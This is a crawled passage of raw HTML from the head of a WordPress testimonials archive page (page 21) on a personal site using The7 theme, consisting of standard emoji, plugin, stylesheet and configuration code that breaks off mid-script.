

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hossamfoda.com/dt_testimonials/page/21/
body_size: 12728
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Testimonials &#8211; Page 21 &#8211; Hossam Foda</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hossam Foda &raquo; Feed" href="https://hossamfoda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hossam Foda &raquo; Comments Feed" href="https://hossamfoda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hossam Foda &raquo; Testimonials Feed" href="https://hossamfoda.com/dt_testimonials/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hossamfoda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fae2508634c0dbc7453536c95e5ad6b5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=fae2508634c0dbc7453536c95e5ad6b5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hossamfoda.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://hossamfoda.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://hossamfoda.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #27bbba;
}
.uil-ring > path {
  fill: #27bbba;
}
.ring-loader .circle {
  fill: #27bbba;
}
.ring-loader .moving-circle {
  fill: #27bbba;
}
.uil-hourglass .glass {
  stroke: #27bbba;
}
.uil-hourglass .sand {
  fill: #27bbba;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2327bbba' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2327bbba'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2327bbba'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://hossamfoda.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://hossamfoda.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/custom.css?ver=e4d3892e9718' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/media.css?ver=e4d3892e9718' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/mega-menu.css?ver=e4d3892e9718' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e4d3892e9718' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://hossamfoda.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e4d3892e9718' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://hossamfoda.com/wp-content/themes/dt-the7-child/style.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css'  href='https://hossamfoda.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.6' type='text/css' media='all' />
<link rel='stylesheet' id='ult-icons-css'  href='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.6' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vidcons-css'  href='https://hossamfoda.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.19.6' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/hossamfoda.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.2' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/hossamfoda.com\/wp-admin\/admin-ajax.php","fes_nonce":"2b9a4ae683","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.2' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.2' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hossamfoda.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/hossamfoda.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"847","ajaxurl":"https:\/\/hossamfoda.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/hossamfoda.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"298461aa00","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#1ebbf0"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" 